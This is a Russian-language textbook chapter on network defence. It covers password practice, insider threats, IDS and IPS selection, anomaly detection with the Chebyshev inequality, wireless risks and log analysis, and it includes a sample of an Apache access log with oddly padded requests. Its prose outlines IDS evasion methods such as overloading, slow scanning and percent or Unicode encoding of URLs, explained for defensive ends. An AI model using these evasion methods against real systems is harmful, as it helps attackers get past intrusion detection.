|

| Next: 1 Введение. Общие принципы построения каналов передачи данных и сетей |

|

| Next: 1 Введение. Общие принципы построения каналов передачи данных и сетей |

Правила взаимодействия различных компонентов Интернет строго регламентированы действующими протоколами. А на средства противодействия вредоносным вторжениям таких правил или регламентаций нет. Это не удивительно, так как хакеры используют несовершенства протоколов или ошибки в системных или прикладных программах, чтобы вторгнуться в сеть, сервер или рабочую станцию. Или даже используют уловки социальной инженерии, чтобы заставить саму жертву нанести себе вред. Вторжение становится возможным часто потому, что разработчик программы в каких-то деталях отступил от общепринятых правил. Различные системы антивирусной защиты непрерывно совершенствуются, но эта гонка хакерами выигрывается. Хакеру, если он хочет, чтобы его программа обходила антивирусную защиту, требуется много меньше усилий, чем создателю антивируса, чтобы восстановить его эффективность. В последние годы число известных сигнатур сетевых атак росло экспоненциально и исчисляется уже десятками миллионов. (см. "Is antivirus getting worse? Anti-virus software is getting worse at detecting both known and new threats", Maria Korolov, January 19, 2017). Эксперты по безопасности считают, что хакеры мало-по-малу выигрывают эту борьбу.

Интересным направлением являются попытки создания систем искусственного иммунитета (см. первый пункт раздела "Ссылки" в конце данной статьи). К сожалению пока не удалось достигнуть сколько-нибудь заметного успеха в этом направлении. В какой-то мере это объясняется тем, что суть природных вирусов и компьютерных не имеют ничего общего.

| Беда в том, что Интернет - это среда реального времени, а традиционные антивирусные средства, IDS/IPS - нет! |

Еще несколько лет назад большинство клиентов были соединены с Интернет через провода или оптические волокна, при этом использовались Firewall, антивирус и антиспам. Сегодня каждый второй или даже каждый третий клиент использует iPhone, планшет или какое-то другое мобильное средство (BYOD), сплошь и рядом, лишенное средств сетевой защиты. Аналогичные проблемы возникают, когда сотрудники работают из дома со своей личной PC (Telework). Это ставит перед компаниями и частными лицами проблему интегрированной безопасности для работы в Интернет через мобильные и другие незащищенные каналы. Безопасности может способствовать разбиение сети на изолированные сегменты, предназначенные для работы отдельных групп, а также минимизация разрешенных сервисов и применение локальных Firewall.

Задача защиты сети от вредоносной агрессии усложняется. Особенно сложно становится выявить маршрут или точку вторжения вредоносного кода в вашу сеть, атакер обычно действует через прокси или через взломанную ранее машину (а то даже через цепочку взломанных машин). Представьте себе, что в корпоративной сети имеется 10000 машин, как можно выявить первоначальную точку заражения вредоносной программой? Диагностические средства для решения подобных задач только создаются и читатели могут принять участие в этих разработках.

| Если вы не предпринимаете ничего для защиты своей сети или своей машины, вы являетесь благодатной мишенью для хакера. |



Начинать надо с банальной вещи - корректного выбора и периодической смены паролей всеми без исключения сотрудниками. См. How to get people to use strong passwords. В среднем каждый пользователь использует 20 паролей и не все достаточно осмотрительны. Начинать нужно с осмотра рабочих мест. Ищите наклейки на дисплеях или маркерах, где записаны пароли. Этого не должно быть. Существуют специальные программы, которые проверяют качество пароля и напоминают всем пользователям о необходимости смены пароля, когда приходит время. Рекомендуется менять пароль каждые 3 месяца и не использовать один из последних паролей во всяком случае на глубину 10 вариантов (см. "5 million GMail accounts breached, and I was one of them", Richard Melick, September 10th, 2014).

Исследование более чем 1400 паролей (Carnegie Mellon University), содержащих 16 и более символов, показало, что если в пароле применены какие-то грамматические структуры, то такие пароли проще взломать. В частности пароль 'Andyhave3cats' лучше, чем 'Shehave3cats'. Если пароль содержит в себе несколько слов (без пробелов) и все эти слова существительные, такой пароль не более надежен, чем пароль из 5-6 случайных символов.

Смотри сайты:

Очень часто пользователи не различают авторизацию и аутентификацию (Account Logon), хотя эти две процедуры имеют разное назначение. Авторизация (процедура Logon/Logoff) требует ввода имени и пароля (см. "Account Logon" and "Logon/Logoff" Events in the Windows Security Log. Пароль и имя могут передаваться открытым текстом или зашифрованными. Рабочая станция может запрашивать аутентификацию от контроллера домена с использованием Kerberos. Аутентификация предполагает проверку идентификации клиента. Аутентификация может производиться не на том компьютере, где производится авторизация. Аутентификация может включать процедуру сертификации или проверку IP-адреса, откуда производится попытка аутентификации. Организовать проверку IP-адреса можно, поместив список разрешенных адресов в файл /etc/host_allow (ОС Linux).

| Тип Logon | Описание |

| 2 | Интерактивный (с консоли) |

| 3 | Сетевой (т.е.соединение с разделяемым ресурсом откуда-то через сеть) |

| 4 | Batch (запуск задания по времени) |

| 5 | Сервис (запуск сервиса) |

| 10 | Удаленный интерактивный (терминальный сервис, использование удаленного компьютера в качестве услуги или удаленная помощь) |

В последнее время (2012г) некоторые работодатели в США стали требовать от соискателей их пароли в социальных сетях (Password Protection Act of 2012 filed. Toni Bowers, 22 мая 2012). Это, впрочем, встретило противодействие законодателей.

Компания Apple получила патент на систему аутентификации, которая предполагает, что пользователь будет распознавать определенные графические образы. Например, когда на экране появляется мост в Сан Франциско, пользователь, чтобы получить доступ к устройству, должен ввести последние 4 цифры телефонного номера своего приятеля, который живет в этом городе. Apple планирует также использовать при аутентификации распознавание лица пользователя. Такая система распознавания использована в Android, но ее можно обмануть, предъявив фотографию владельца.

Пароли вошли в нашу жизнь достаточно глубоко. С помощью пароля можно получить доступ к нашему счету в банке, к медицинской карте, к персональным данным, фотографиям и т.д. Но мы не всегда достаточно ответственно относимся к выбору паролей. Следует иметь в виду, что замена буквы О на нуль или А на 1 и пр. не повышает прочность пароля. Использование одного и того же пароля для разных аккаунтов в разы понижает надежность защиты.

Не исключено, что со временем аутентификация посредством паролей перестанет использоваться (см. "Are passwords obsolete? 5 things that could replace them", Alison DeNisco Rayome, May 1, 2019). На подходе ряд новых технологий для распознавания при контроле доступа к ресурсам системы.

Но даже двухфакторная аутентификация не может дать гарантии надежности (см. "Why 2-factor authentication isn't foolproof", Scott Matteson, August 15, 2019), Уязвимой является и система кодов-паролей, передаваемых через SMS, (а именно эта система наиболее часто используется в РФ). Ниже названы лишь некоторые способы атак против двухфакторной аутентификации:

Хотя наибольшие усилия тратятся для защиты от внешних атак, до 80% вреда наносится своими сотрудниками, партнерами и прикомандированными (инсайдеры), т.е. теми, кто имеет легальный доступ к машинам локальной сети непосредственно. Проблема усугубляется тем, что грубый досмотр за сотрудниками может нанести также заметный вред.

Многие меры защиты носят общий характер (пароли и политика безопасности), но существуют и специфические способы.

Прежде всего надо наладить контроль за информационными потоками внутри сети. Данные об усредненных значениях потоков должны храниться и быть всегда доступны администратору. Главная задача при этом заключается в выработке критериев детектирования критических ситуаций. Скажем, если каждым субботним утром из вашей сети уходит большой файл в какую-то страну, с которой у вас нет контактов, или по неизвестному адресу уходит большое число почтовых сообщений, это должно стать предметом немедленного расследования. Озабоченность должен вызывать и неожиданно быстрый рост журнальных файлов. Это может и не быть атакой, но мимо внимания администратора такой факт пройти не должен.

Должен вестись журнальный файл для всех сетевых событий, анализ журнального файла должен производиться программой, которая может автоматически уведомлять администратора о серьезных событиях.

Следует наладить контроль за доступом к критическим файлам (пароли, конфигурационные файлы, журнальные файлы, базы данных и т.д.). Для этой цели могут использоваться как коммерческие продукты, так и свои программы.

Нужно периодически сканировать серверы и саму сеть на наличие вредоносных, потенциально опасных и подозрительных файлов. Обычные антивирусные системы вполне приемлемы для этих целей.

Появление хакерского средства Khobe (см. раздел 6.3.1), которое позволяет обходить традиционные средства антивирусной защиты, делает борьбу против инсайдеров еще более актуальной.

Крайне полезны для выявления внутреннего врага и такие средства как Honeypot.

Крайне важно четко определить области ответственности и доступа для различных сотрудников (это относится к сфере политики безопасности - принцип RBAC - Role Base Access Control). Каждый сотрудник должен иметь минимально возможный уровень доступа. Упомяну и тривиальное соображение совершенствования системы управления доступом.

Существует много методов обмануть IDS (система детектирования попыток вторжения), например, перегрузив ее. Некоторые IDS имеют механизмы улучшения эффективности и это может быть использовано хакером, например, многие IDS игнорируют параметры, передаваемые в запросе GET. Можно обмануть IDS, используя медленное сканирование. Существует известная сигнатура атаки, содержащая в себе определенную строку в URL-запросе. Если представить ее в альтернативной кодировке с использованием символов %, IDS эту строку не распознает. Настройка IDS должна выполняться с учетом реальных угроз конкретной сети. Полагаться на то, что сервис провайдер имеет свою систему IDS, ни в коем случае нельзя. Следует также учитывать, что поставляемые вместе с IDS программы анализа журнальных файлов, требуют хорошей настройки. Настройка IDS сильно зависит от используемой ОС. Одним из способов атак является шестнадцатеричное кодирование параметров HTTP-запросов или использование для этих целей уникодов. Идея атаки заключается в том, что дешифровка такого представления параметров может в определенных случаях производится некорректно, что открывает хакерам дополнительные возможности. Еще одним недостатком IDS являются ложные тревоги, которые при достаточно высокой частоте могут, в конце концов, притупить внимание администратора к реальным угрозам или при большом их числе перегрузить журнальный файл.

| Следует также учесть, что на большом сервере или в Firewall генерируется до 50000 записей в сутки. "Ручной" просмотр такого объема данных не представляется реальным. Поэтому для этой цели нужно использовать специальные программы анализа журнальных файлов. Такие программы будут представлять результаты анализа в сжатой форме, а в особо важных случаях передавать администратору почтовое или IM-сообщение. |

Для решения данной проблемы можно также привлечь технологию SIEM (Security Information & Event Management).

Следует иметь в виду, что возрастание входных пропускных способностей до уровня 100Гбит/c и выше делает системы IDS недостаточно эффективными несмотря на рост производительности современных машин. Проблема может быть решена на аппаратном уровне путем распараллеливания обработки входного информационного потока. Анализ сложных сигнатур атак может занимать достаточно много времени, а это приводит к большим задержкам отклика, что замедляет работу многих приложений. Задержка должна быть не более 100 мксек, но в некоторых случаях задержка достигает 167 секунд, что совершенно не приемлемо; см. Eight Questions To Ask About Your Intrusion-Security Solution. Получила распространение технология DPI (Deep Packet Inspection), которая позволяет анализировать не только заголовки пакетов, но и поле данных.

IDS дает данные для сетевого администратора, чтобы он, если сочтет нужным, предпринял определенные шаги. Иногда оказывается, что действия администратора уже запоздали. Исследования показывают, что запаздывание в 10 часов дает 80% для успеха хакера, а при 20 часах вероятность вторжения оказывается равной 95%, при 30 часах задержки - успех хакера гарантирован, каким бы искусным ни был администратор. При нулевой задержке реакции на подготовку атаки хороший администратор не оставляет никаких шансов хакеру (смотри all.net). Быстрая реакция на угрозу сокращает возможный ущерб не только для атакуемого объекта, но иногда и для всего Интернет-сообщества (может сократиться число пораженных сетевых объектов). Обзор по данной технологии на середину 2019 года можно прочитать по адресу 2019 Best Intrusion Detection Systems (10+ IDS Tools Reviewed)

| IDS представляет собой окно в сеть, которое позволяет администратору составить прогноз в отношении сетевой безопасности. |

Распознавание атак по сигнатурам становится все более проблематичным. Во-первых, сигнатур становится настолько много (более 2 миллионов; в 1998 году их было ~1930), что их перебор начинает поглощать все более заметные ресурсы процессора. Во-вторых, многие вредоносные коды содержат в себе механизмы активной вариации сигнатуры. Кроме того, не следует забывать об атаках нулевого дня, которые несут в себе наибольшую угрозу. Альтернативой сигнатурному распознаванию является регистрация аномального поведения машины или всей локальной сети, которое может быть сопряжено с атакой или вторжением. (см. David Jacobs. Anomaly-based intrusion protection configuration and installation, а также Anomaly Detection of Webbased Attacks. Christopher Kruegel, Giovanni Vigna).

На первый взгляд метод представляется достаточно простым. Фиксируются усредненные значения статусных параметров системы, и любые статистически значимые отклонения от этих усредненных величин должны вызывать сигналы тревоги. Но это, как правило не так. Во-первых, статистические распределения большинства статусных параметров являются нестационарными. Во-вторых, система (машина или сеть) являются динамическими объектами, там могут запускаться и прекращаться некоторые вычислительные или обменные процессы, как внутри самой машины или сети, так и во вне.

По этим причинам в системе должна постоянно работать программа мониторинга всех процессов. Нужно знать перечень процессов, которые активны на ЭВМ. Кроме того, для каждого приложения должен быть сформирован профайл, где описываются характеристики всех режимов работы этого приложения. В это описание нужно включить, в том числе все объекты, с которыми приложение может обмениваться данными. Если появляются новые объекты, с которыми приложение собирается обмениваться информацией, их характеристики должны быть немедленно включены в профайл.

Для локальной сети с большим числом машин, такой мониторинг может представлять серьезную проблему. Чтобы облегчить задачу, сеть следует структурировать, разбивая ее на несколько VLAN. Особую проблему могут создавать виртуальные машины, которые следует мониторировать независимо.

Но в случае правильного конфигурирования и инсталляции системы детектирования атак по аномальному поведению достаточно эффективны. Именно за этой технологией будущее. Но считать, что сигнатурный анализ атак потерял актуальность, было бы не верно. Многие, особенно целевые атаки, начинаются с разведки - выявляется тип ОС, тип оборудования и особенности приложений. Такая разведка может быть без труда детектирована методами сигнатурного анализа.

При анализе аномальности должны учитываться индивидуальные особенности приложений. Например, в случае WEB-приложений нужно знать, могут ли использоваться параметры (атрибуты) в GET-запросах, какие методы HTTP разрешены, допустимы ли обращения к базам данных и т.д. Из всего многообразия параметров запросов обычно допустим ограниченный набор. Любые отклонения параметров запросов от разрешенных следует воспринимать как аномальность. В качестве мониторитуемых параметров могут рассматриваться длины запросов в байтах, число символов "/" в запросе, число запросов в секунду, наличие и характер параметров запросов (например, символьный набор: русский/латинский).

Детектирование сетевых атак по аномальности статусных параметров предполагает сначала определение того, что является нормой. Эта процедура называется обучением и предполагает определение математического ожидания параметра µ(среднее значение) и дисперсии σ2 для набора запросов q1, q2,...,qn. Значения µ и σ могут значительно варьироваться со временем.

Когда по завершении этапа обучения мы переходим к детектированию, то вероятность, например, получения запроса с длиной L может быть вычислена на основе неравенства Чебышева:

p(|x-µ| > t)< (σ2/t2)

Это неравенство определяет верхнюю границу вероятности того, что разность случайной величины х и µ превышает определенный порог t для произвольного распределения с дисперсией µ и средним значением µ.

Данное неравенство не зависит от характера распределения случайной величины х.

Вероятность получения длины запроса L вычисляется по формуле:

p(|x-µ| > |L-µ|) < p(L)=(σ2/(L-µ)2)

Для временных интервалов со стационарными статистическими распределениями можно использовать критерий Χ2, который позволяет количественно оценить вероятность полученного результата.



Жесткие требования к времени реагирования на атаки повышают интерес к системам IPS (Intrusion Protection System) или IMS (Intrusion Management system). В сетевом контексте, можно считать, что такие системы комбинируют в себе свойства IDS и Firewall. В случае отдельной ЭВМ такая система мониторирует все системные и API-вызовы и блокирует те, которые могут нанести вред. Схема подключения IDS и IPS показана на рис. 1. Современные IPS способны работать в каналах с пропускной способностью 5-10 Гбит/c. Предполагается, что они должны препятствовать также проникновению троянских коней, червей, вирусов, spyware и DoS-атак. Важным параметром IPS является периодичность обновления сигнатурной базы данных (желательная частота ≥ 2 раза в неделю). Новейшие версии способны противостоять некоторым видам атак "нулевого дня". IPS безусловно более эффективное средство защиты по сравнению с Firewall.

В реальности современная сеть содержит многослойную систему защиты. Некоторые средства могут размещаться даже на уровне сетевого сервис-провайдера. Последним рубежом обороны является Firewall и антивирусная программа, размещенные на конкретной машине. Многие фирмы и университеты предлагают своим сотрудникам и студентам бесплатные антивирусные и другие программы сетевой защиты.

Рис. 1a. Схема фильтрации сетевых атак

Ниже представлена таблица для выбора типа IPS сети. Нужно иметь в виду, что такой выбор и тем более конфигурирование должен выполнять профессионал.

| От | До | Обоснование |

| Вас заботит безопасность периметра вашей сети | Вы хотите защитить ядро вашей сети | Чем ближе IPS к ядру вашей сети, тем важнее ее характеристики, управляемость и уровень избыточности. IPS, работающей на периферии сети не обязательно иметь те же ограничения, она может быть спроектирована для адекватного реагирования на различные экстраординарные ситуации (резкие скачки трафика или слишком большие задержки отклика). |

| Вы хотите защитить ваши серверы | Вы хотите защитить конечных пользователей (клиентов) вашей сети | При защите серверов IPS может быть настроен на выявление определенного типа сервисов или приложений. Чтобы защитить клиентов, IPS должен анализировать входящий и, что важно - исходящий трафик, с целью предотвращения заражений и блокировки атак. |

| Вам нужна IPS-защита на основе сигнатур | Вы ищете IPS-защиту, базирующуюся на контроле скоростей обменов | Когда для вас важны, прежде всего, DoS-атаки, архитектура устройства должна ориентироваться на контроль информационных потоков. Если же для вас важны атаки ваших уязвимостей и разведывательные операции, приемлемыми можно считать сигнатурные IPS. |

| Вы хотите защититься от определенных атак, таких как хакерские вторжения или вирусы. | Вы больше заинтересованы в детектировании аномального поведения, такого как неожиданное резкое изменение активности сервера |

Хотя эти две возможности не являются единственными, большинство устройств IPS специализируются лишь в одной из указанных технологий или в обеих. Простые аномалии, такие как ошибки реализации протокола, детектируются обоими видами IPS. |

| Вы хотите иметь возможность детектировать атаки и иметь фактический материал, связанный с атаками | Вам нужен IPS, для личных целей, но вы не заинтересованы в использовании его в качестве консоли безопасности или средства для анализа ситуации | Когда IPS способен детектировать и предотвращать атаки, любое увеличение функциональности значительно изменяет архитектуру устройства и увеличивает его стоимость. |

| Вам нужен IPS для первичной защиты против атакеров и попыток вторжения | Вам нужен IPS для создания многоуровневой сетевой обороны | Системы IPS, предназначенные для первичной защиты, обычно размещаются сразу за firewall, и могут быть способны закрыть доступ известным атакерам. Это увеличивает безопасность, но и создают угрозу понижения эффективности системы за счет дополнительной загрузки анализом соответствующих списков. Когда IPS является частью многоуровневой обороны, работа со списками типа ACL является избыточной. |

Смотри Six Integral Steps to Selecting the Right IPS for Your Network. Статья посвящена способам правильного выбора IPS.

Появление APT-атак поставило новые проблемы перед IPS. Традиционные сигнатурные схемы противодействия атакам нулевого дня и APT неэффективны.

IPS следующего поколения должна отвечать следующим требованиям:

В результате IPS нового поколения должна иметь многослойную систему обороны.

В последнее время появилась система HIPS (Host Intrusion Protection System), которая ориентирована на защиту отдельного компьютера. Хотя IPS существуют уже несколько лет, применение их ограничено. Еще в 2005 году была предложена Ethernet плата с 32-битным PCI-интерфейсом, которая была способна выполнять функции IDS/IPS при потоке данных в 1Гбит/с (MTP-1G). Время обработки события занимает не более 400 нсек. (смотри Metanetworks Unveils Gigabit Intrusion Protection Device For Open-Source Security Apps).

Рис. 1b. Схема подключения IDS и IPS (IDS or IPS: what is best, Maria Papadaki and Steven Furnell, Network Security v2004, Issue 7, июль 2004, стр. 15-19)

Возможны и другие схемы подключения IDS/IPS.

Рис. 1c. (Real-Time Adaptive Security. A SANS Whitepaper)

IDS пригодна для того, чтобы понять, насколько ситуация тревожна и сформировать ACL. Для улучшения положения нужны дополнительные действия. Положение IDS на рынке услуг демонстрирует рис. 2, из него видно, что интерес к IDS становится ограниченным. (смотри также www.nwfusion.com/newsletters/frame/2003/1013wan2.html и www.nwfusion.com/reviews/2003/1013idsalert.html).

Рис. 2. Вариация числа используемых IDS по годам (та же статья, что и для рис. 1)

Так как IPS/IMS базируются на IDS, они наследуют все ее недостатки (нечувствительны к неизвестным сигнатурам атак, дают ложные тревоги и пр.). Эти системы блокируют лишь атаки, которые детектируются с высокой степенью достоверности. Кроме того они требуют тонкой настройки высоко квалифицированными администраторами. В случае отказа IPS (или успешной атаки) сеть или ЭВМ, которую она защищает, лишится доступа к внешней сети (см. рис. 2).

Так как беспроводные сети находят все более широкое применение, а безопасность таких каналов оставляет желать лучшего, возможен перехват трафика с помощью средств типа sniffer. Высокой безопасности можно не получить даже в случае применения VPN и двухфакторной аутентификации (SecurID). Для хакера такие объекты атаки привлекательны тем, что им не нужно устанавливать соединение с каким-либо объектом в локальной сети, не оставляя следов в FireWall или IDS. Обычный просмотр WEB-страниц может помочь украсть индивидуальные параметры. Пользователи корпоративной сети при работе с WEB-страницами (просмотр требует аутентификации) могут получить уведомление: "Your connection to the network has been lost - please reenter your username and password". Инициатором такого сообщения может быть злоумышленник, который рассчитывает получить ваши аутентификационные параметры. Беспроводные средства облегчают атаки и стационарных объектов. Клиент, купивший карту доступа, получает динамический адрес и его локализация и идентичность достаточно трудно установить. Существуют специальные средства для выявления приборов 802.11, например, Kismet или Air Defense (разновидность IDS). Но такие средства могут использоваться как во благо, так и во вред, они могут помочь обнаружить плохо сконфигурированные точки доступа. Для таких сетей особенно актуальна проблема однозначной идентификации пользователя, где бы он ни находился. Обычно портативные ЭВМ после включения пытаются установить соединение с известными им беспроводными точками подключения (их число может превышать сотню), атакер может сформировать точку доступа, имитирующую один из таких узлов, для установления соединения с данной ЭВМ и получения параметров доступа. В последнее время появились экраны, работающие по технологии стелз, способные экранировать радиоволны определенных частот. Это позволяет обезопасить беспроводные локальные сети, сохраняя работоспособность мобильных телефонов. Эта технология может помочь исключить интерференцию систем, работающих на идентичных частотах.

Если нет насущной потребности, следует дезактивировать вход USB на уровни BIOS. Заметной уязвимостью обладают все переносные ЭВМ. Человек, получивший к такой ЭВМ доступ, за несколько минут может установить новый пароль (с помощью загрузочного диска) и скопировать оттуда любую информацию или установить там троянского коня. Особую категорию составляют домашние ЭВМ. Многие компании одобряют работу своих сотрудников дома (экономится электричество, рабочее место и пр.), удобно это и работникам (экономится время в пути и бензин). При подключении к офисной сети предпринимаются достаточно серьезные меры безопасности, но эта же машина может использоваться детьми, подключающимися к самым разным сайтам, среди которых могут быть ЭВМ злоумышленников. При этом нет никакой гарантии, что в такую машину не попадет троянский конь или другая вредоносная программа. После же подключения в сети компании такая машина может стать источником угрозы для других ЭВМ локальной сети. Покидая рабочее место, целесообразно выйти из ОС (произвести процедуру Logoff), но все ли это делают? По этой причине после 30-60 сек пассивности, ЭВМ должна сама выполнить эту процедуру. Многие компании в случае успешной сетевой атаки скрывают этот факт, чтобы сохранить доверие клиентов. Это приводит к тому, что число жертв увеличивается (такой же атаке подвергаются другие, не предупрежденные об угрозе).

Сигнатуры современных атак могут быть достаточно изощренными. Это может быть не просто попытка установить соединение с определенным портом, а вполне определенная последовательность попыток соединений, приводящая к соединению. Это характерно для доступа к некоторым люкам, специально оставленным хакером в какой-то программе. Такая схема исключает детектирование окон уязвимости простым поиском открытых портов (так работают некоторые программы поиска вторжений). Подробности этой техники смотри по адресу www.portknocking.org.

Появились сообщения о разработки вредоносных кодов, написанных на JavaScript. В это трудно поверить, но если это так, масштаб сетевых угроз увеличивается весьма существенным образом. Ведь в этом случае не нужно ничего копировать с вредоносного сайта, достаточно туда заглянуть. Но по-прежнему главной уязвимостью остается неопытный и малообразованный пользователь.

Наибольшую угрозу представляют атаки с помощью программ, специально написанных для вторжения в конкретную ЭВМ или сеть. К сожалению, большинство разработчиков приложений не учитывает требования безопасности. Сертификация программ, как правило, не включает в себя аспект безопасности (попыток вторжения). Следует разделять уязвимости "врожденные" и специально созданные хакером. Эти два вида бывает трудно разделить, если вы покупаете нелегальное программное обеспечение. Хороший хакер готовит вторжение с тщательной разведки объекта атаки. Это не обязательно сканирование или попытки подбора пароля. Такую информацию хакер может получить из описаний разработанных на сервере-мишени программных продуктов (требования к ОС, версии и т.д.). Он может послать запросы на серверы Whois, посылая команды finger или почтовому серверу и пр. В отдельности такие запросы не говорят ни о чем. Но, если собирать статистику о клиентах сети (используемые запросы, ping, traceroute, сканирования определенных портов и т.д.), то по совокупности этих данных можно с приемлемой вероятностью прогнозировать угрозу.

При стратегическом планировании в сфере сетевой безопасности следует учитывать тенденцию в направлении распределенных систем и более широкого внедрения беспроводных систем. Оба эти фактора делают решение проблем значительно труднее.

По мнению экспертов в последнее время важной мишенью атак становятся приложения, особенно те, которые взаимодействуют или доступны через Интернет. На долю таких приложений приходится до 70% успешных сетевых атак (данные Gartner Group).

В последнее время атаки серверов становятся двухэтапными. Так как сервер обычно защищен лучше рабочей станции, сначала атакуется именно она (например, через e-mail или Explorer). А далее с рабочей станции предпринимается уже атака сервера. Собственна атака даже может быть не нужна, если на рабочую станцию в результате атаки был загружен троянский конь или spyware. Ведь эти коды позволяют перехватить пароль, когда он еще не зашифрован.

Никогда не выполняйте двойного кликанья на приложениях почты, если их расширения указывают на то, что это исполняемые файлы. Впрочем, расширения WinWord не гарантируют безопасности (там могут быть скрытые макросы). Определенную опасность могут представлять и файлы PostScript.

Журнальные файлы приложений служат для отладки программ и регистрации сетевых атак. К числу наиболее информативных журнальных файлов следует отнести, например, access_log (Apache), error_log или secure (sshd), а также журнальные файлы Firewall. Для ускорения анализа файлов типа access_log, которые могут иметь достаточно большой объем, можно провести предварительную фильтрацию вспомогательных запросов. Заметную долю запросов составляют запросы-роботы поисковых систем (например, запросы файла robots.txt). Разумеется хакер может маскироваться под поисковый робот, но это относительно маловероятно. Запрос конкретной страницы обычно вызывает серию запросов с методом GET, рисунков, формул и некоторых вспомогательных файлов типа .CSS, .ISO. Но нужно помнить, что удаление таких рекордов может скрыть и некоторые (впрочем, достаточно редкие) виды атак.

Гибкую систему управления доступом к файлам и каталогам на Apache-сервере предоставляет приложение htaccess.

Анализ журнальных файлов помогает также проверить корректность конфигурации и эффективность защиты.

Ниже представлена краткая выборка из файла access_log: (сервер http://book.itep.ru)

77.51.38.204 - [05/Jul/2009:11:34:08] "GET ///4/6/emv_45.htm HTTP/1.1" 200 94189 "http://book.itep.ru///1/intro1.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:11:51:40] "GET ////k_prev.gif HTTP/1.1" 200 1448 "http://book.itep.ru////4/4/rfc2858.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:12:18:05] "GET /////4/45/xmpp.htm HTTP/1.1" 200 161849 "http://book.itep.ru/////1/intro1.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:12:15:00] "GET /////2/25/mpeg_7.htm HTTP/1.1" 200 153129 "http://book.itep.ru/////1/intro1.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:12:21:11] "HEAD /////4/45/\x94http://home.cnet.com/category/topic/0,10000,0-3781-7-278365,00.html\x94 HTTP/1.1" 404 - "http://book.itep.ru/////4/45/icq.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:12:21:50] "GET //////k_prev.gif HTTP/1.1" 200 1448 "http://book.itep.ru//////4/4/rfc2858.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:16:11:08] "GET //////3/image91.gif HTTP/1.1" 200 1106 "http://book.itep.ru//////3/optic_32.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:16:19:16] "GET ///////4/44/m_polit.htm HTTP/1.1" 200 15223 "http://book.itep.ru///////4/4/rpsl.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:16:36:46] "GET ////////k_next.gif HTTP/1.1" 200 1332 "http://book.itep.ru////////4/4/rpsl.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:17:11:33] "GET ///////////4/4/rfc2858.htm HTTP/1.1" 200 18709 "http://book.itep.ru//////////4/4/rpsl.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:17:28:43] "GET ////////////4/4/rfc2858.htm HTTP/1.1" 200 18709 "http://book.itep.ru///////////4/4/rpsl.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:17:46:13] "GET /////////////4/4/rfc2858.htm HTTP/1.1" 200 18709 "http://book.itep.ru////////////4/4/rpsl.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:18:03:20] "GET //////////////4/4/rfc2858.htm HTTP/1.1" 200 18709 "http://book.itep.ru/////////////4/4/rpsl.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:18:20:32] "GET ///////////////4/4/rfc2858.htm HTTP/1.1" 200 18709 "http://book.itep.ru//////////////4/4/rpsl.htm" "Mozilla/4.5"

77.51.38.204 - [05/Jul/2009:18:37:51] "GET ////////////////4/4/rfc2858.htm HTTP/1.1" 200 18709 "http://book.itep.ru///////////////4/4/rpsl.htm" "Mozilla/4.5"

......

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:08 +0300] "HEAD /////////////////////////////////////////////////////////////////4/44/m_polit.htm HTTP/1.0" 416 - "http://book.itep.ru/////////////////////////////////////////////////////////////////4/4/rpsl.htm" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:08 +0300] "HEAD /////////////////////////////////////////////////////////////////4/44/m_polit.htm HTTP/1.0" 416 -

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:09 +0300] "HEAD //////////////////////////////////////////////////////////////////4/4/rfc2858.htm HTTP/1.0" 416 - "http://book.itep.ru/////////////////////////////////////////////////////////////////4/4/rpsl.htm" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:09 +0300] "HEAD //////////////////////////////////////////////////////////////////4/4/rfc2858.htm HTTP/1.0" 416 -

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:12 +0300] "HEAD /////////////////////////////////////////////////////////////////4/44/btp_4410.htm HTTP/1.0" 416 - "http://book.itep.ru/////////////////////////////////////////////////////////////////4/44/rut_4411.htm" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:12 +0300] "HEAD /////////////////////////////////////////////////////////////////4/44/btp_4410.htm HTTP/1.0" 416 -

eth-179.34-homell.natm.ru - - [18/Mar/2011:00:05:12 +0300] "HEAD /////////////////////////////////////////////////////////////////4/44/inter_44.htm HTTP/1.0" 416 - "http://book.itep.ru/////////////////////////////////////////////////////////////////4/44/rut_4411.htm" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

